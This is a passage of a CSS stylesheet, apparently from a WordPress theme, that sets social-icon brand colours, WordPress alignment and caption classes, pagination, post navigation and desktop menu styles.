.fa-adn.color-icon.border-icon:hover {
	background-color: #4a484c;
}

.color-bg-icon.fa-amazon,
a.fa-amazon.bg-icon:hover,
.fa-amazon.color-icon.border-icon:hover {
	background-color: #f90;
}

.color-bg-icon.fa-android,
a.fa-android.bg-icon:hover,
.fa-android.color-icon.border-icon:hover {
	background-color: #a4c639;
}

.color-bg-icon.fa-angellist,
a.fa-angellist.bg-icon:hover,
.fa-angellist.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-apple,
a.fa-apple.bg-icon:hover,
.fa-apple.color-icon.border-icon:hover {
	background-color: #979797;
}

.color-bg-icon.fa-behance-square,
a.fa-behance-square.bg-icon:hover,
.fa-behance-square.color-icon.border-icon:hover {
	background-color: #1769ff;
}

.color-bg-icon.fa-behance,
a.fa-behance.bg-icon:hover,
.fa-behance.color-icon.border-icon:hover {
	background-color: #1769ff;
}

.color-bg-icon.fa-bitbucket-square,
a.fa-bitbucket-square.bg-icon:hover,
.fa-bitbucket-square.color-icon.border-icon:hover {
	background-color: #205081;
}

.color-bg-icon.fa-bitbucket,
a.fa-bitbucket.bg-icon:hover,
.fa-bitbucket.color-icon.border-icon:hover {
	background-color: #205081;
}

.color-bg-icon.fa-bitcoin,
a.fa-bitcoin.bg-icon:hover,
.fa-bitcoin.color-icon.border-icon:hover {
	background-color: #ee9209;
}

.color-bg-icon.fa-black-tie,
a.fa-black-tie.bg-icon:hover,
.fa-black-tie.color-icon.border-icon:hover {
	background-color: #222;
}

.color-bg-icon.fa-btc,
a.fa-btc.bg-icon:hover,
.fa-btc.color-icon.border-icon:hover {
	background-color: #ee9209;
}

.color-bg-icon.fa-buysellads,
a.fa-buysellads.bg-icon:hover,
.fa-buysellads.color-icon.border-icon:hover {
	background-color: #c90100;
}

.color-bg-icon.fa-cc-amex,
a.fa-cc-amex.bg-icon:hover,
.fa-cc-amex.color-icon.border-icon:hover {
	background-color: #007bc1;
}

.color-bg-icon.fa-cc-diners-club,
a.fa-cc-diners-club.bg-icon:hover,
.fa-cc-diners-club.color-icon.border-icon:hover {
	background-color: #004a97;
}

.color-bg-icon.fa-cc-discover,
a.fa-cc-discover.bg-icon:hover,
.fa-cc-discover.color-icon.border-icon:hover {
	background-color: #f68121;
}

.color-bg-icon.fa-cc-jcb,
a.fa-cc-jcb.bg-icon:hover,
.fa-cc-jcb.color-icon.border-icon:hover {
	background-color: #003a8f;
}

.color-bg-icon.fa-cc-mastercard,
a.fa-cc-mastercard.bg-icon:hover,
.fa-cc-mastercard.color-icon.border-icon:hover {
	background-color: #0a3a82;
}

.color-bg-icon.fa-cc-paypal,
a.fa-cc-paypal.bg-icon:hover,
.fa-cc-paypal.color-icon.border-icon:hover {
	background-color: #253b80;
}

.color-bg-icon.fa-cc-stripe,
a.fa-cc-stripe.bg-icon:hover,
.fa-cc-stripe.color-icon.border-icon:hover {
	background-color: #00afe1;
}

.color-bg-icon.fa-cc-visa,
a.fa-cc-visa.bg-icon:hover,
.fa-cc-visa.color-icon.border-icon:hover {
	background-color: #0157a2;
}

.color-bg-icon.fa-chrome,
a.fa-chrome.bg-icon:hover,
.fa-chrome.color-icon.border-icon:hover {
	background-color: #4587f3;
}

.color-bg-icon.fa-codepen,
a.fa-codepen.bg-icon:hover,
.fa-codepen.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-connectdevelop,
a.fa-connectdevelop.bg-icon:hover,
.fa-connectdevelop.color-icon.border-icon:hover {
	background-color: #391448;
}

.color-bg-icon.fa-contao,
a.fa-contao.bg-icon:hover,
.fa-contao.color-icon.border-icon:hover {
	background-color: #eb8623;
}

.color-bg-icon.fa-creative-commons,
a.fa-creative-commons.bg-icon:hover,
.fa-creative-commons.color-icon.border-icon:hover {
	background-color: #231f20;
}

.color-bg-icon.fa-css3,
a.fa-css3.bg-icon:hover,
.fa-css3.color-icon.border-icon:hover {
	background-color: #1680c0;
}

.color-bg-icon.fa-dashcube,
a.fa-dashcube.bg-icon:hover,
.fa-dashcube.color-icon.border-icon:hover {
	background-color: #7f7f7f;
}

.color-bg-icon.fa-delicious,
a.fa-delicious.bg-icon:hover,
.fa-delicious.color-icon.border-icon:hover {
	background-color: #39f;
}

.color-bg-icon.fa-deviantart,
a.fa-deviantart.bg-icon:hover,
.fa-deviantart.color-icon.border-icon:hover {
	background-color: #4e6252;
}

.color-bg-icon.fa-digg,
a.fa-digg.bg-icon:hover,
.fa-digg.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-dribbble,
a.fa-dribbble.bg-icon:hover,
.fa-dribbble.color-icon.border-icon:hover {
	background-color: #444;
}

.color-bg-icon.fa-dropbox,
a.fa-dropbox.bg-icon:hover,
.fa-dropbox.color-icon.border-icon:hover {
	background-color: #007ee5;
}

.color-bg-icon.fa-drupal,
a.fa-drupal.bg-icon:hover,
.fa-drupal.color-icon.border-icon:hover {
	background-color: #0077c0;
}

.color-bg-icon.fa-empire,
a.fa-empire.bg-icon:hover,
.fa-empire.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-expeditedssl,
a.fa-expeditedssl.bg-icon:hover,
.fa-expeditedssl.color-icon.border-icon:hover {
	background-color: #343433;
}

.color-bg-icon.fa-facebook-official,
a.fa-facebook-official.bg-icon:hover,
.fa-facebook-official.color-icon.border-icon:hover {
	background-color: #3b5998;
}

.color-bg-icon.fa-facebook-square,
a.fa-facebook-square.bg-icon:hover,
.fa-facebook-square.color-icon.border-icon:hover {
	background-color: #3b5998;
}

.color-bg-icon.fa-facebook,
a.fa-facebook.bg-icon:hover,
.fa-facebook.color-icon.border-icon:hover {
	background-color: #3b5998;
}

.color-bg-icon.fa-firefox,
a.fa-firefox.bg-icon:hover,
.fa-firefox.color-icon.border-icon:hover {
	background-color: #e66000;
}

.color-bg-icon.fa-flickr,
a.fa-flickr.bg-icon:hover,
.fa-flickr.color-icon.border-icon:hover {
	background-color: #ff0084;
}

.color-bg-icon.fa-fonticons,
a.fa-fonticons.bg-icon:hover,
.fa-fonticons.color-icon.border-icon:hover {
	background-color: #1c1e29;
}

.color-bg-icon.fa-forumbee,
a.fa-forumbee.bg-icon:hover,
.fa-forumbee.color-icon.border-icon:hover {
	background-color: #83ad13;
}

.color-bg-icon.fa-foursquare,
a.fa-foursquare.bg-icon:hover,
.fa-foursquare.color-icon.border-icon:hover {
	background-color: #0072b1;
}

.color-bg-icon.fa-ge,
a.fa-ge.bg-icon:hover,
.fa-ge.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-get-pocket,
a.fa-get-pocket.bg-icon:hover,
.fa-get-pocket.color-icon.border-icon:hover {
	background-color: #d3505a;
}

.color-bg-icon.fa-gg-circle,
a.fa-gg-circle.bg-icon:hover,
.fa-gg-circle.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-gg,
a.fa-gg.bg-icon:hover,
.fa-gg.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-git-square,
a.fa-git-square.bg-icon:hover,
.fa-git-square.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-git,
a.fa-git.bg-icon:hover,
.fa-git.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-github-alt,
a.fa-github-alt.bg-icon:hover,
.fa-github-alt.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-github-square,
a.fa-github-square.bg-icon:hover,
.fa-github-square.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-github,
a.fa-github.bg-icon:hover,
.fa-github.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-gittip,
a.fa-gittip.bg-icon:hover,
.fa-gittip.color-icon.border-icon:hover {
	background-color: #630;
}

.color-bg-icon.fa-google-plus-square,
a.fa-google-plus-square.bg-icon:hover,
.fa-google-plus-square.color-icon.border-icon:hover {
	background-color: #dd4b39;
}

.color-bg-icon.fa-google-plus,
a.fa-google-plus.bg-icon:hover,
.fa-google-plus.color-icon.border-icon:hover {
	background-color: #dd4b39;
}

.color-bg-icon.fa-google-wallet,
a.fa-google-wallet.bg-icon:hover,
.fa-google-wallet.color-icon.border-icon:hover {
	background-color: #4285f4;
}

.color-bg-icon.fa-google,
a.fa-google.bg-icon:hover,
.fa-google.color-icon.border-icon:hover {
	background-color: #dd4b39;
}

.color-bg-icon.fa-hacker-news,
a.fa-hacker-news.bg-icon:hover,
.fa-hacker-news.color-icon.border-icon:hover {
	background-color: #f60;
}

.color-bg-icon.fa-houzz,
a.fa-houzz.bg-icon:hover,
.fa-houzz.color-icon.border-icon:hover {
	background-color: #7ac142;
}

.color-bg-icon.fa-html5,
a.fa-html5.bg-icon:hover,
.fa-html5.color-icon.border-icon:hover {
	background-color: #e34f26;
}

.color-bg-icon.fa-instagram,
a.fa-instagram.bg-icon:hover,
.fa-instagram.color-icon.border-icon:hover {
	background-color: #3f729b;
}

.color-bg-icon.fa-internet-explorer,
a.fa-internet-explorer.bg-icon:hover,
.fa-internet-explorer.color-icon.border-icon:hover {
	background-color: #1ebbee;
}

.color-bg-icon.fa-ioxhost,
a.fa-ioxhost.bg-icon:hover,
.fa-ioxhost.color-icon.border-icon:hover {
	background-color: #faa729;
}

.color-bg-icon.fa-joomla,
a.fa-joomla.bg-icon:hover,
.fa-joomla.color-icon.border-icon:hover {
	background-color: #142849;
}

.color-bg-icon.fa-jsfiddle,
a.fa-jsfiddle.bg-icon:hover,
.fa-jsfiddle.color-icon.border-icon:hover {
	background-color: #4679bd;
}

.color-bg-icon.fa-lastfm-square,
a.fa-lastfm-square.bg-icon:hover,
.fa-lastfm-square.color-icon.border-icon:hover {
	background-color: #c3000d;
}

.color-bg-icon.fa-lastfm,
a.fa-lastfm.bg-icon:hover,
.fa-lastfm.color-icon.border-icon:hover {
	background-color: #c3000d;
}

.color-bg-icon.fa-leanpub,
a.fa-leanpub.bg-icon:hover,
.fa-leanpub.color-icon.border-icon:hover {
	background-color: #0c0c0c;
}

.color-bg-icon.fa-linkedin-square,
a.fa-linkedin-square.bg-icon:hover,
.fa-linkedin-square.color-icon.border-icon:hover {
	background-color: #0976b4;
}

.color-bg-icon.fa-linkedin,
a.fa-linkedin.bg-icon:hover,
.fa-linkedin.color-icon.border-icon:hover {
	background-color: #0976b4;
}

.color-bg-icon.fa-linux,
a.fa-linux.bg-icon:hover,
.fa-linux.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-maxcdn,
a.fa-maxcdn.bg-icon:hover,
.fa-maxcdn.color-icon.border-icon:hover {
	background-color: #f60;
}

.color-bg-icon.fa-meanpath,
a.fa-meanpath.bg-icon:hover,
.fa-meanpath.color-icon.border-icon:hover {
	background-color: #538ed7;
}

.color-bg-icon.fa-medium,
a.fa-medium.bg-icon:hover,
.fa-medium.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-odnoklassniki-square,
a.fa-odnoklassniki-square.bg-icon:hover,
.fa-odnoklassniki-square.color-icon.border-icon:hover {
	background-color: #ed812b;
}

.color-bg-icon.fa-odnoklassniki,
a.fa-odnoklassniki.bg-icon:hover,
.fa-odnoklassniki.color-icon.border-icon:hover {
	background-color: #ed812b;
}

.color-bg-icon.fa-opencart,
a.fa-opencart.bg-icon:hover,
.fa-opencart.color-icon.border-icon:hover {
	background-color: #2ac2ef;
}

.color-bg-icon.fa-openid,
a.fa-openid.bg-icon:hover,
.fa-openid.color-icon.border-icon:hover {
	background-color: #f78c40;
}

.color-bg-icon.fa-opera,
a.fa-opera.bg-icon:hover,
.fa-opera.color-icon.border-icon:hover {
	background-color: #cc0f16;
}

.color-bg-icon.fa-optin-monster,
a.fa-optin-monster.bg-icon:hover,
.fa-optin-monster.color-icon.border-icon:hover {
	background-color: #83c11f;
}

.color-bg-icon.fa-pagelines,
a.fa-pagelines.bg-icon:hover,
.fa-pagelines.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-paypal,
a.fa-paypal.bg-icon:hover,
.fa-paypal.color-icon.border-icon:hover {
	background-color: #253b80;
}

.color-bg-icon.fa-pied-piper-alt,
a.fa-pied-piper-alt .bg-icon:hover,
.fa-pied-piper-alt .color-icon.border-icon:hover {
	color: #2f9f46;
}

.color-bg-icon.fa-pied-piper-square,
a.fa-pied-piper-square .bg-icon:hover,
.fa-pied-piper-square .color-icon.border-icon:hover {
	color: #2f9f46;
}

.color-bg-icon.fa-pied-piper,
a.fa-pied-piper.bg-icon:hover,
.fa-pied-piper.color-icon.border-icon:hover {
	background-color: #2f9f46;
}

.color-bg-icon.fa-pinterest-p,
a.fa-pinterest-p.bg-icon:hover,
.fa-pinterest-p.color-icon.border-icon:hover {
	background-color: #cc2127;
}

.color-bg-icon.fa-pinterest-square,
a.fa-pinterest-square.bg-icon:hover,
.fa-pinterest-square.color-icon.border-icon:hover {
	background-color: #cc2127;
}

.color-bg-icon.fa-pinterest,
a.fa-pinterest.bg-icon:hover,
.fa-pinterest.color-icon.border-icon:hover {
	background-color: #cc2127;
}

.color-bg-icon.fa-qq,
a.fa-qq.bg-icon:hover,
.fa-qq.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-ra,
a.fa-ra.bg-icon:hover,
.fa-ra.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-rebel,
a.fa-rebel.bg-icon:hover,
.fa-rebel.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-reddit-square,
a.fa-reddit-square.bg-icon:hover,
.fa-reddit-square.color-icon.border-icon:hover {
	background-color: #ff4500;
}

.color-bg-icon.fa-reddit,
a.fa-reddit.bg-icon:hover,
.fa-reddit.color-icon.border-icon:hover {
	background-color: #ff4500;
}

.color-bg-icon.fa-renren,
a.fa-renren.bg-icon:hover,
.fa-renren.color-icon.border-icon:hover {
	background-color: #005eac;
}

.color-bg-icon.fa-safari,
a.fa-safari.bg-icon:hover,
.fa-safari.color-icon.border-icon:hover {
	background-color: #1b88ca;
}

.color-bg-icon.fa-sellsy,
a.fa-sellsy.bg-icon:hover,
.fa-sellsy.color-icon.border-icon:hover {
	background-color: #1f78b9;
}

.color-bg-icon.fa-share-alt-square,
a.fa-share-alt-square.bg-icon:hover,
.fa-share-alt-square.color-icon.border-icon:hover {
	background-color: #01bf01;
}

.color-bg-icon.fa-share-alt,
a.fa-share-alt.bg-icon:hover,
.fa-share-alt.color-icon.border-icon:hover {
	background-color: #01bf01;
}

.color-bg-icon.fa-shirtsinbulk,
a.fa-shirtsinbulk.bg-icon:hover,
.fa-shirtsinbulk.color-icon.border-icon:hover {
	background-color: #dd3a26;
}

.color-bg-icon.fa-simplybuilt,
a.fa-simplybuilt.bg-icon:hover,
.fa-simplybuilt.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-skyatlas,
a.fa-skyatlas.bg-icon:hover,
.fa-skyatlas.color-icon.border-icon:hover {
	background-color: #00adbb;
}

.color-bg-icon.fa-skype,
a.fa-skype.bg-icon:hover,
.fa-skype.color-icon.border-icon:hover {
	background-color: #00aff0;
}

.color-bg-icon.fa-slack,
a.fa-slack.bg-icon:hover,
.fa-slack.color-icon.border-icon:hover {
	background-color: #0f7965;
}

.color-bg-icon.fa-slideshare,
a.fa-slideshare.bg-icon:hover,
.fa-slideshare.color-icon.border-icon:hover {
	background-color: #e98325;
}

.color-bg-icon.fa-soundcloud,
a.fa-soundcloud.bg-icon:hover,
.fa-soundcloud.color-icon.border-icon:hover {
	background-color: #f80;
}

.color-bg-icon.fa-spotify,
a.fa-spotify.bg-icon:hover,
.fa-spotify.color-icon.border-icon:hover {
	background-color: #7ab800;
}

.color-bg-icon.fa-stack-exchange,
a.fa-stack-exchange.bg-icon:hover,
.fa-stack-exchange.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-stack-overflow,
a.fa-stack-overflow.bg-icon:hover,
.fa-stack-overflow.color-icon.border-icon:hover {
	background-color: #fe7a15;
}

.color-bg-icon.fa-steam-square,
a.fa-steam-square.bg-icon:hover,
.fa-steam-square.color-icon.border-icon:hover {
	background-color: #0b0b0b;
}

.color-bg-icon.fa-steam,
a.fa-steam.bg-icon:hover,
.fa-steam.color-icon.border-icon:hover {
	background-color: #0b0b0b;
}

.color-bg-icon.fa-stumbleupon-circle,
a.fa-stumbleupon-circle.bg-icon:hover,
.fa-stumbleupon-circle.color-icon.border-icon:hover {
	background-color: #eb4924;
}

.color-bg-icon.fa-stumbleupon,
a.fa-stumbleupon.bg-icon:hover,
.fa-stumbleupon.color-icon.border-icon:hover {
	background-color: #eb4924;
}

.color-bg-icon.fa-tencent-weibo,
a.fa-tencent-weibo.bg-icon:hover,
.fa-tencent-weibo.color-icon.border-icon:hover {
	background-color: #74af2c;
}

.color-bg-icon.fa-trello,
a.fa-trello.bg-icon:hover,
.fa-trello.color-icon.border-icon:hover {
	background-color: #256a92;
}

.color-bg-icon.fa-tripadvisor,
a.fa-tripadvisor.bg-icon:hover,
.fa-tripadvisor.color-icon.border-icon:hover {
	background-color: #589442;
}

.color-bg-icon.fa-tumblr-square,
a.fa-tumblr-square.bg-icon:hover,
.fa-tumblr-square.color-icon.border-icon:hover {
	background-color: #35465c;
}

.color-bg-icon.fa-tumblr,
a.fa-tumblr.bg-icon:hover,
.fa-tumblr.color-icon.border-icon:hover {
	background-color: #35465c;
}

.color-bg-icon.fa-twitch,
a.fa-twitch.bg-icon:hover,
.fa-twitch.color-icon.border-icon:hover {
	background-color: #6441a5;
}

.color-bg-icon.fa-twitter-square,
a.fa-twitter-square.bg-icon:hover,
.fa-twitter-square.color-icon.border-icon:hover {
	background-color: #55acee;
}

.color-bg-icon.fa-twitter,
a.fa-twitter.bg-icon:hover,
.fa-twitter.color-icon.border-icon:hover {
	background-color: #55acee;
}

.color-bg-icon.fa-viacoin,
a.fa-viacoin.bg-icon:hover,
.fa-viacoin.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-vimeo-square,
a.fa-vimeo-square.bg-icon:hover,
.fa-vimeo-square.color-icon.border-icon:hover {
	background-color: #1ab7ea;
}

.color-bg-icon.fa-vimeo,
a.fa-vimeo.bg-icon:hover,
.fa-vimeo.color-icon.border-icon:hover {
	background-color: #1ab7ea;
}

.color-bg-icon.fa-vine,
a.fa-vine.bg-icon:hover,
.fa-vine.color-icon.border-icon:hover {
	background-color: #00b488;
}

.color-bg-icon.fa-vk,
a.fa-vk.bg-icon:hover,
.fa-vk.color-icon.border-icon:hover {
	background-color: #45668e;
}

.color-bg-icon.fa-wechat,
a.fa-wechat.bg-icon:hover,
.fa-wechat.color-icon.border-icon:hover {
	background-color: #93d034;
}

.color-bg-icon.fa-weibo,
a.fa-weibo.bg-icon:hover,
.fa-weibo.color-icon.border-icon:hover {
	background-color: #e71d34;
}

.color-bg-icon.fa-weixin,
a.fa-weixin.bg-icon:hover,
.fa-weixin.color-icon.border-icon:hover {
	background-color: #93d034;
}

.color-bg-icon.fa-wikipedia-w,
a.fa-wikipedia-w.bg-icon:hover,
.fa-wikipedia-w.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-windows,
a.fa-windows.bg-icon:hover,
.fa-windows.color-icon.border-icon:hover {
	background-color: #00bcf2;
}

.color-bg-icon.fa-wordpress,
a.fa-wordpress.bg-icon:hover,
.fa-wordpress.color-icon.border-icon:hover {
	background-color: #21759b;
}

.color-bg-icon.fa-xing-square,
a.fa-xing-square.bg-icon:hover,
.fa-xing-square.color-icon.border-icon:hover {
	background-color: #026466;
}

.color-bg-icon.fa-xing,
a.fa-xing.bg-icon:hover,
.fa-xing.color-icon.border-icon:hover {
	background-color: #026466;
}

.color-bg-icon.fa-y-combinator,
a.fa-y-combinator.bg-icon:hover,
.fa-y-combinator.color-icon.border-icon:hover {
	background-color: #f0652f;
}

.color-bg-icon.fa-yahoo,
a.fa-yahoo.bg-icon:hover,
.fa-yahoo.color-icon.border-icon:hover {
	background-color: #400191;
}

.color-bg-icon.fa-yc,
a.fa-yc.bg-icon:hover,
.fa-yc.color-icon.border-icon:hover {
	background-color: #f0652f;
}

.color-bg-icon.fa-yelp,
a.fa-yelp.bg-icon:hover,
.fa-yelp.color-icon.border-icon:hover {
	background-color: #af0606;
}

.color-bg-icon.fa-youtube-play,
a.fa-youtube-play.bg-icon:hover,
.fa-youtube-play.color-icon.border-icon:hover {
	background-color: #e52d27;
}

.color-bg-icon.fa-youtube-square,
a.fa-youtube-square.bg-icon:hover,
.fa-youtube-square.color-icon.border-icon:hover {
	background-color: #e52d27;
}

.color-bg-icon.fa-youtube,
a.fa-youtube.bg-icon:hover,
.fa-youtube.color-icon.border-icon:hover {
	background-color: #e52d27;
}

.color-bg-icon.fa-rss,
a.fa-rss.bg-icon:hover,
.fa-rss.color-icon.border-icon:hover {
	background-color: #ffa811;
}

/*social icons default colors*/
.color-bg-icon {
	color: #fff;
}

a.fa {
	color: #242327;
}

.page_topline .social-icons a {
	color: #fff;
}

.social-icons a {
	color: #8a8a9a;
}

a.border-icon {
	border: 1px solid #8a8a9a;
	border-color: rgba(138, 138, 154, 0.4);
}

a.border-icon.color-icon:hover {
	border-color: transparent;
}

a.bg-icon {
	background-color: #e8e8e8;
}

a.color-bg-icon {
	background-color: #242327;
	color: #fff;
}

a.fa.color-icon:hover {
	color: #242327;
}

a.fa.bg-icon:hover {
	color: #fff;
}

a.fa.color-bg-icon:hover {
	background-color: #f4ca59;
	color: #fff;
}

a.color-icon:hover {
	color: #242327;
}

a.color-icon.border-icon:hover {
	color: #fff;
}

/*
** WordPress Required
*/
.alignnone {
	margin: 10px 0 30px;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 10px auto 30px auto;
}

.alignright {
	float: right;
	margin: 10px 0 30px 40px;
	max-width: 50%;
}

.alignleft {
	float: left;
	margin: 10px 40px 30px 0;
	max-width: 50%;
}

a img.alignright {
	float: right;
	margin: 10px 0 30px 40px;
}

a img.alignnone {
	margin: 10px 0 30px;
}

a img.alignleft {
	float: left;
	margin: 10px 40px 30px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	color: #242327;
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	white-space: nowrap;
	width: 1px;
}

.screen-reader-text:focus {
	clip: auto !important;
	display: block;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

.sticky,
.bypostauthor {
	position: relative;
}

/*
** WordPress Page Links and Pagination
*/
.page-item,
.nav-links,
.page-links {
	clear: both;
}

.page-item > span,
.page-item > a,
.nav-links > span,
.nav-links > a,
.page-links > span,
.page-links > a {
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0 !important;
	color: #8a8a9a;
	display: inline-block;
	line-height: inherit;
	margin-left: 0;
	margin-right: 11px;
	min-width: 2.6em;
	outline: 1px solid #e8e8eb;
	padding: 8px 15px;
	text-align: center;
}

.page-item > span:hover,
.page-item > a:hover,
.nav-links > span:hover,
.nav-links > a:hover,
.page-links > span:hover,
.page-links > a:hover {
	background: transparent !important;
	border-color: #f4ca59 !important;
	color: #242327 !important;
	outline-color: #f4ca59 !important;
}

.page-item.active > a,
.page-item > span,
.nav-links.active > a,
.nav-links > span,
.page-links.active > a,
.page-links > span {
	background: transparent !important;
	border-color: #f4ca59 !important;
	color: #242327 !important;
	cursor: not-allowed;
	outline-color: #f4ca59 !important;
}

.page-item .fa,
.nav-links .fa,
.page-links .fa {
	font-size: 10px;
}

section.ds .page-item > span:hover,
section.ds .page-item > a:hover,
section.ds .nav-links > span:hover,
section.ds .nav-links > a:hover,
section.ds .page-links > span:hover,
section.ds .page-links > a:hover {
	color: #fff !important;
}

section.ds .page-item.active > a,
section.ds .page-item > span,
section.ds .nav-links.active > a,
section.ds .nav-links > span,
section.ds .page-links.active > a,
section.ds .page-links > span {
	color: #fff !important;
}

.page-links a:first-child {
	margin-left: 1em;
}

.pagination {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	margin-top: 60px;
}

.post-nav {
	margin: 60px 0 0;
	position: relative;
}

.post-nav .nav-links {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-nav .nav-links > div {
	height: auto;
	padding: 30px 40px;
	position: relative;
	text-align: right;
	-webkit-transition: 0.2s opacity ease;
	transition: 0.2s opacity ease;
	width: 50%;
}

.post-nav .nav-links > div:hover {
	opacity: 0.9;
}

@media (max-width: 575px) {
	.post-nav .nav-links > div {
		width: 100%;
	}
}

.post-nav .nav-links > div .fa {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.post-nav .nav-links > div:first-child {
	text-align: left;
}

.post-nav .nav-links > div:first-child .fa {
	left: 0;
	right: auto;
}

.post-nav .nav-links .nav-subtitle {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	min-width: 8em;
	padding: 0.25em 0.8em 0.05em;
	text-align: center;
	text-transform: capitalize;
}

.post-nav .nav-links .nav-title {
	display: block;
}

.post-nav .nav-links a {
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.post-nav .post-nav-image {
	display: none;
}

.post-nav .cover-image .post-nav-text-wrap {
	text-align: center;
}

.page-item.disabled .page-link {
	border-color: transparent;
}

@media (max-width: 1199px) {
	.post-nav .nav-links > div {
		padding: 40px 20px;
	}

	.post-nav .nav-links .nav-title {
		font-size: 20px;
	}
}

/*
** Main Menu styles
*/
.nav-wrap {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: -webkit-flex;
	-ms-flex-align: center;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

@media (min-width: 768px) and (max-width: 991px) {
	.nav-wrap {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
}

.nav-wrap > .top-nav + *:not(.top-includes) {
	-webkit-box-flex: 100;
	-webkit-flex-grow: 100;
	flex-grow: 100;
	-ms-flex-positive: 100;
	padding-left: 30px;
	padding-right: 30px;
}

/* Desktop menu - (min 1200px) styles */

@media (min-width: 1200px) {
	.top-nav {
		-webkit-align-items: center;
		align-items: center;
		-webkit-box-align: center;
		-webkit-box-flex: 10;
		display: flex;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: -webkit-box;
		-ms-flex-align: center;
		-webkit-flex-grow: 10;
		flex-grow: 10;
		-ms-flex-positive: 10;
		-ms-flex-wrap: nowrap;
		-webkit-flex-wrap: nowrap;
		flex-wrap: nowrap;
		position: relative;
	}

	.justify-nav-end .top-nav {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}

	.justify-nav-center .top-nav {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}
	/* menu layout */
	.sf-menu {
		display: block;
	}

	.sf-menu,
	.sf-menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
		padding-bottom: 38px;
		padding-top: 38px;
	}

	.sf-menu li {
		position: relative;
	}

	.sf-menu li > ul {
		display: none;
		position: absolute;
		top: 100%;
		z-index: 99;
	}

	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		display: block;
	}

	.sf-menu a {
		display: block;
		position: relative;
	}
	/* menu skin */
	.sf-menu a {
		font-size: 16px;
		font-weight: 300;
		padding: 5px 1.1em;
		text-decoration: none;
		-webkit-transition-property: color, background-color, border-color, padding-top, padding-bottom;
		transition-property: color, background-color, border-color, padding-top, padding-bottom;
		zoom: 1;
	}

	.sf-menu li {
		*white-space: normal;
		white-space: nowrap;
	}

	.sf-menu > li {
		display: inline-block;
		position: relative;
	}

	.sf-menu.nav > li:first-child > a {
		margin-left: 0;
	}

	.sf-menu.nav > li:last-child > a {
		margin-right: 0;
	}

	.sf-menu > li > a {
		line-height: 14px;
		margin: 0 15px;
		padding-bottom: 0;
		padding-left: 0;
		padding-right: 0;
		padding-top: 0;
		-webkit-transition-duration: 0.15s;
		transition-duration: 0.15s;
	}

	.sf-menu > li > a.sf-with-ul:after {
		color: #fff;
		content: "\f078";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-left: 9px;
		position: relative;
		top: -3px;
	}

	.sf-menu > li > a:hover,
	.sf-menu > li.active > a {
		color: #f4ca59;
	}

	.sf-menu > li > a:hover:after,
	.sf-menu > li.active > a:after {
		color: #f4ca59;
	}

	.nav-narrow .sf-menu > li {
		padding: 0;
	}

	.nav-narrow .sf-menu > li > a {
		margin-left: 29px;
		margin-right: 29px;
